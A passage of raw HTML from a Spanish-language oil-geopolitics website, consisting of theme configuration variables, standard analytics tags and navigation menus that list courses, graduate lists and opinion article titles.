var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-4129 single-format-standard td-boxed-layout la-liga-arabe-contra-siria-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">viernes, enero 16, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_696a39f2d9a54 = new td_block();
block_td_uid_1_696a39f2d9a54.id = "td_uid_1_696a39f2d9a54";
block_td_uid_1_696a39f2d9a54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_696a39f2d9a54.td_cur_cat = "6";
block_td_uid_1_696a39f2d9a54.td_column_number = "1";
block_td_uid_1_696a39f2d9a54.block_type = "td_mega_menu";
block_td_uid_1_696a39f2d9a54.post_count = "4";
block_td_uid_1_696a39f2d9a54.found_posts = "236";
block_td_uid_1_696a39f2d9a54.max_num_pages = "59";
block_td_uid_1_696a39f2d9a54.header_color = "";
block_td_uid_1_696a39f2d9a54.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696a39f2d9a54);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_696a39f2d9a54" id="sub-cat-td_uid_1_696a39f2d9a54-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_696a39f2d9a54" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696a39f2d9a54" id="sub-cat-td_uid_1_696a39f2d9a54-7" data-cat_id="7" data-td_block_id="td_uid_1_696a39f2d9a54" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696a39f2d9a54" id="sub-cat-td_uid_1_696a39f2d9a54-16" data-cat_id="16" data-td_block_id="td_uid_1_696a39f2d9a54" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_696a39f2d9a54 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696a39f2d9a54" data-td_block_id="td_uid_1_696a39f2d9a54"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696a39f2d9a54" data-td_block_id="td_uid_1_696a39f2d9a54"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696a39f2da8a0 = new td_block();
block_td_uid_3_696a39f2da8a0.id = "td_uid_3_696a39f2da8a0";
block_td_uid_3_696a39f2da8a0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696a39f2da8a0.td_cur_cat = "3";
block_td_uid_3_696a39f2da8a0.td_column_number = "1";
block_td_uid_3_696a39f2da8a0.block_type = "td_mega_menu";
block_td_uid_3_696a39f2da8a0.post_count = "5";
block_td_uid_3_696a39f2da8a0.found_posts = "629";
block_td_uid_3_696a39f2da8a0.max_num_pages = "126";
block_td_uid_3_696a39f2da8a0.header_color = "";
block_td_uid_3_696a39f2da8a0.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696a39f2da8a0);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696a39f2da8a0 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a39f2da8a0" data-td_block_id="td_uid_3_696a39f2da8a0"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a39f2da8a0" data-td_block_id="td_uid_3_696a39f2da8a0"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
